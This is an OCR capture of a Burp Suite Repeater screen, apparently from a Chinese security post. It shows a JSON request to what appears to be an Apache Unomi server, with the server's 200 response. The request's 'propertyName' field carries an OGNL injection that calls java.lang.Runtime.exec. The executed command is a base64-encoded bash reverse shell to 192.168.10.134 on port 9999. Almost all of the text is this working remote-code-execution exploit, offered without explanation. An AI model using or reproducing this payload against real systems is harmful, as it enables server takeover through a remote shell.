 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.128:8181 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 1142
{
"personalizations":[
{
"id":"gender-test",
"strategy":"matching-first",
"strategyOptions":{
"fallback":"var2"
},
"contents":[
{
"filters":[
{
"condition":{
"parameterValues":{
"propertyName":"(#runtimeclass =
#this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod =
#runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj =
#getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{?
#this.name.equals(\"exec\")}.{?
#this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{?
#this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEzNC85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}\"))",
"comparisonOperator":"equals",
"propertyValue":"male"
},
"type":"profilePropertyCondition"
}
}
]
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type,
Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=996fefb6-e068-4702-8bf4-d48ac380cc51;
Path=/; Expires=Fri, 17-Dec-2021 06:54:55 GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=5458ecd1-c5f4-4d4f-bc86-29b15b1b34b4;
Path=/; Expires=Fri, 17-Dec-2021 06:54:55 GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
Content-Length: 397
{"profileId":"5458ecd1-c5f4-4d4f-bc86-29b15b1b34b4","sessionId":"sample
","profileProperties":null,"sessionProperties":null,"profileSegments":n
ull,"filteringResults":null,"processedEvents":0,"personalizations":{"ge
nder-test":["var2"]},"trackedConditions":[{"parameterValues":{"formId":
"testFormTracking","pagePath":"/tracker/"},"type":"formEventCondition"}
],"anonymousBrowsing":false,"consents":{}}
黑白之道